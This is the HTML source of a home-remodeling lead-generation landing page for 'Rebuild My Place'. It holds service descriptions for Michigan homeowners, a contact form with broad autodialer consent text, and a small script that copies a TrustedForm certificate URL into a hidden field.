</script></head><body class="home wp-singular page-template page-template-elementor_header_footer page page-id-10 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-16 elementor-page elementor-page-10">

<meta name="generator" content="Elementor 4.0.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>document.addEventListener("DOMContentLoaded", function() {
    // Wait for the TrustedForm fields to be populated
    function updateTrustedFormFields() {
        var certUrlField = document.getElementById("xxTrustedFormCertUrl_0");
        var tokenField = document.getElementById("xxTrustedFormToken_0");
        var targetCertUrlField = document.getElementById("form-field-xxTrustedFormCertUrl");
        
        // Ensure both TrustedForm fields exist
        if (certUrlField && tokenField && targetCertUrlField) {
            var certUrl = certUrlField.value;
            
            // Check if the certUrl has a value and set it in the Elementor hidden field
            if (certUrl) {
                document.getElementById("form-field-xxTrustedFormCertUrl").value = certUrl;
                console.log("TrustedForm Cert URL set in Elementor field: "+certUrl);
            } else {
                console.error("Certificate URL is empty. Retrying...");
                setTimeout(updateTrustedFormFields, 500); // Retry after a short delay
            }
        } else {
            console.error("TrustedForm fields not found. Retrying...");
            setTimeout(updateTrustedFormFields, 500); // Retry after a short delay
        }
    }

    // Call the function to start checking for the TrustedForm fields
    updateTrustedFormFields();
});
</script>



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="23" class="elementor elementor-23 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2d73a6d e-flex e-con-boxed e-con e-parent" data-id="2d73a6d" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9dcdad3 e-con-full e-flex e-con e-child" data-id="9dcdad3" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-107e227 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="107e227" data-element_type="widget" data-e-type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="index.html">
			<img src="images/coretex_logo.png" title="" alt="" loading="lazy">				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-45e3cd0 e-con-full e-flex e-con e-child" data-id="45e3cd0" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-e494bd4 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e494bd4" data-element_type="widget" data-e-type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;<svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;><path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;><\/path><\/svg>&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e494bd4" class="elementor-nav-menu">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item">Contact Us</a></li>
        </ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e494bd4" class="elementor-nav-menu">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item">Contact Us</a></li>
        </ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8df97f6 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="8df97f6" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-78ee625 elementor-widget elementor-widget-button" data-id="78ee625" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://navajowhite-stingray-996180.hostingersite.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="10" class="elementor elementor-10" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-d19cb93 e-flex e-con-boxed e-con e-parent" data-id="d19cb93" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d685ca1 e-con-full e-flex e-con e-child" data-id="d685ca1" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-dff83ca elementor-widget elementor-widget-heading" data-id="dff83ca" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Connect with Trusted Floor &amp; Decor Experts for Your Next Project</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c20595d elementor-widget elementor-widget-text-editor" data-id="c20595d" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Transform your home in Allen Park, Ecorse, and Flat Rock with help from trusted local professionals. At Rebuild My Place, we connect you with experienced contractors specializing in custom kitchen design, bathroom vanities, wooden deck installation, house siding, and premium floor and decor solutions. Whether you’re planning a kitchen remodel, bathroom upgrade, or outdoor renovation, we’ll match you with the right experts to bring your vision to life. Serving Southeast Michigan, we make it easy to find reliable pros who deliver stylish, durable, and lasting results..</p>								</div>
				</div>
		<div class="elementor-element elementor-element-949db58 e-con-full e-flex e-con e-child" data-id="949db58" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-d869e3b elementor-widget elementor-widget-button" data-id="d869e3b" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-0f3eb7f elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="0f3eb7f" data-element_type="widget" data-e-type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+1%202163503100" class="elementor-icon" tabindex="-1" aria-label="Get A Free Estimate">
								</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+1%202163503100">
							Get A Free Estimate						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						+1 2163503100					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-584970b e-con-full e-flex e-con e-child" data-id="584970b" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-caf11b7 elementor-widget elementor-widget-heading" data-id="caf11b7" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get Started</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3134984 elementor-widget elementor-widget-text-editor" data-id="3134984" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Send Us your Details</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cf858eb elementor-widget__width-inherit elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="cf858eb" data-element_type="widget" data-e-type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="10">
			<input type="hidden" name="form_id" value="cf858eb">
			<input type="hidden" name="referer_title" value="">

							<input type="hidden" name="queried_id" value="10">
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Full Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail Address" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-phone elementor-col-50 elementor-field-required">
												<label for="form-field-phone" class="elementor-field-label elementor-screen-only">
								Mobile Number							</label>
								<input size="1" type="tel" name="form_fields[phone]" id="form-field-phone" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Mobile Number" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-zipcode elementor-col-50 elementor-field-required">
												<label for="form-field-zipcode" class="elementor-field-label elementor-screen-only">
								ZIP Code							</label>
									<input type="number" name="form_fields[zipcode]" id="form-field-zipcode" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ZIP Code" required="required" min="" max="">
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-city elementor-col-50 elementor-field-required">
												<label for="form-field-city" class="elementor-field-label elementor-screen-only">
								Citty							</label>
														<input size="1" type="text" name="form_fields[city]" id="form-field-city" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="City" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-state elementor-col-50 elementor-field-required">
												<label for="form-field-state" class="elementor-field-label elementor-screen-only">
								State							</label>
														<input size="1" type="text" name="form_fields[state]" id="form-field-state" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="State" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-address elementor-col-100 elementor-field-required">
												<label for="form-field-address" class="elementor-field-label elementor-screen-only">
								Address							</label>
														<input size="1" type="text" name="form_fields[address]" id="form-field-address" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Address" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_49e2e52 elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_49e2e52]" id="form-field-field_49e2e52" rows="12" placeholder="By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Home Services Advisors its Partners and /or a licensed agent employed with Rebuild My Place, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC (&quot;Do Not Call&quot;) and /or DNE (&quot;Do Not Email&quot;) list&nbsp;or&nbsp;registry. By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Rebuild My Place its Partners and /or a licensed agent employed with Rebuild My Place, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC (&quot;Do Not Call&quot;) and /or DNE (&quot;Do Not Email&quot;) list&nbsp;or&nbsp;registry.">By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Home Services Advisors its Partners and /or a licensed agent employed with Rebuild My Place, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list&nbsp;or&nbsp;registry. By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Rebuild My Place its Partners and /or a licensed agent employed with Rebuild My Place, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list&nbsp;or&nbsp;registry.</textarea>				</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-jurnayaid elementor-col-100">
													<input size="1" type="hidden" name="form_fields[jurnayaid]" id="form-field-jurnayaid" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-xxTrustedFormCertUrl elementor-col-100">
													<input size="1" type="hidden" name="form_fields[xxTrustedFormCertUrl]" id="form-field-xxTrustedFormCertUrl" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-type elementor-col-100">
													<input size="1" type="hidden" name="form_fields[type]" id="form-field-type" class="elementor-field elementor-size-sm  elementor-field-textual" value="home">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit" id="submitform">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d936b4e e-flex e-con-boxed e-con e-parent" data-id="d936b4e" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ddcef22 elementor-position-inline-start elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="ddcef22" data-element_type="widget" data-e-type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon">
								</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span>
							One-Day Installation						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ba32859 elementor-position-inline-start elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="ba32859" data-element_type="widget" data-e-type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon">
								</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span>
							3D Design &amp; Plainning						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-129dbc7 elementor-position-inline-start elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="129dbc7" data-element_type="widget" data-e-type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon">
								</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span>
							Architect On-Staff						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bbf0fab elementor-position-inline-start elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="bbf0fab" data-element_type="widget" data-e-type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon">
								</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span>
							Free Estimates						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-18fdc2a e-flex e-con-boxed e-con e-parent" data-id="18fdc2a" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e156a96 e-con-full e-flex e-con e-child" data-id="e156a96" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-093e2d8 elementor-widget elementor-widget-heading" data-id="093e2d8" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Reliable Home Remodeling &amp; Design Pros — Matched Across the US</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c111875 elementor-widget elementor-widget-text-editor" data-id="c111875" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Enhance your home in Rockwood, Romulus, Southgate, and across the U.S. by connecting with trusted professionals for expert flooring, interior design, kitchen renovations, and modern bathroom upgrades. At Rebuild My Place, we link you with specialists in unique siding styles and custom covered porches to boost your home’s appeal. Get reliable, affordable service from qualified pros—all tailored to help you create your dream space.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-72d9446 elementor-widget elementor-widget-button" data-id="72d9446" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b945ba8 e-con-full e-flex e-con e-child" data-id="b945ba8" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-422cb2d elementor-widget elementor-widget-image" data-id="422cb2d" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/2025/05/image-32-1-scaled.png" title="" alt="" loading="lazy">															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-fcce57f e-flex e-con-boxed e-con e-parent" data-id="fcce57f" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0db4afa e-con-full e-flex e-con e-child" data-id="0db4afa" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-17a7e76 elementor-widget elementor-widget-heading" data-id="17a7e76" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-095dbb7 elementor-widget elementor-widget-text-editor" data-id="095dbb7" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We connect homeowners in Allen Park, Southgate, and Rockwood with trusted professionals for roof and vent solutions, siding and gutter installation, and kitchen and bath remodeling. Our network delivers quality craftsmanship and lasting value—without the hassle of searching on your own.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c9ccbbc e-con-full e-flex e-con e-child" data-id="c9ccbbc" data-element_type="container" data-e-type="container">
		<div class="elementor-element elementor-element-c942753 e-con-full e-flex e-con e-child" data-id="c942753" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-2ae2fc5 elementor-position-top elementor-widget elementor-widget-image-box" data-id="2ae2fc5" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/2025/05/image-18.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Roofs and Vents</h3><p class="elementor-image-box-description">We connect homeowners in Rockwood, Romulus, and across the U.S. with trusted professionals specializing in roof installation, roofing repair, and attic ventilation. Our network ensures your home stays safe, comfortable, and energy-efficient with high-quality service from vetted experts.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7dd9d88 elementor-widget elementor-widget-button" data-id="7dd9d88" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="services.html">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Detail</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c6df70c e-con-full e-flex e-con e-child" data-id="c6df70c" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-bc01c88 elementor-position-top elementor-widget elementor-widget-image-box" data-id="bc01c88" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/2025/05/image-24.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Sidings and Gutters</h3><p class="elementor-image-box-description">Protect your home with durable siding and gutters by connecting with trusted experts. We link you to professionals who specialize in siding repair, gutter maintenance, and seamless gutter installation using weather-resistant materials. Serving homeowners across the U.S., our network ensures efficient rainwater drainage and lasting exterior protection.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-0b0468e elementor-widget elementor-widget-button" data-id="0b0468e" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="services.html">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Detail</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a367d63 e-con-full e-flex e-con e-child" data-id="a367d63" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-8177d0b elementor-position-top elementor-widget elementor-widget-image-box" data-id="8177d0b" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/2025/05/Group-1171277079.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Kitchen and Bath</h3><p class="elementor-image-box-description">Upgrade your home with trusted kitchen and bath professionals specializing in custom cabinetry, interior remodeling, and modern fixtures. We connect you with experts who create functional, stylish spaces tailored to your needs—delivering quality, comfort, and lasting beauty across homes in the U.S.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1d62a87 elementor-widget elementor-widget-button" data-id="1d62a87" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="services.html">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Detail</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e3dee8d e-con-full e-flex e-con e-child" data-id="e3dee8d" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-d167693 elementor-position-top elementor-widget elementor-widget-image-box" data-id="d167693" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/2025/05/image-23.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Porches and Decks</h3><p class="elementor-image-box-description">Enhance your home with trusted professionals for beautiful porches and decks, including covered porches, wooden deck installation, and custom deck design. We connect you with experts who create stunning outdoor living spaces and seamless backyard upgrades—adding value, comfort, and style across the U.S.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-402424e elementor-widget elementor-widget-button" data-id="402424e" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="services.html">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Detail</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4df1971 e-con-full e-flex e-con e-child" data-id="4df1971" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-e108aae elementor-position-top elementor-widget elementor-widget-image-box" data-id="e108aae" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/2025/05/image-22.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Flooring and Tile</h3><p class="elementor-image-box-description">Upgrade your home with trusted flooring experts across the U.S. We connect you with professionals specializing in tile installation, hardwood flooring, ceramic tiles, and luxury vinyl plank to deliver stylish, durable surfaces that enhance every room’s beauty and value.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-26747b1 elementor-widget elementor-widget-button" data-id="26747b1" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="services.html">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Detail</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0de1d04 e-con-full e-flex e-con e-child" data-id="0de1d04" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-73a45b6 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73a45b6" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/2025/05/image-21.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Doors and Windows</h3><p class="elementor-image-box-description">Enhance your home’s look and efficiency by connecting with trusted professionals for door and window services. We link you to experts in entry door installation, window replacement, energy-efficient windows, sliding glass doors, and custom solutions—improving comfort, security, and curb appeal across the U.S.

</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6bf7b62 elementor-widget elementor-widget-button" data-id="6bf7b62" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="services.html">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Detail</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-013d980 e-con-full e-flex e-con e-child" data-id="013d980" data-element_type="container" data-e-type="container">
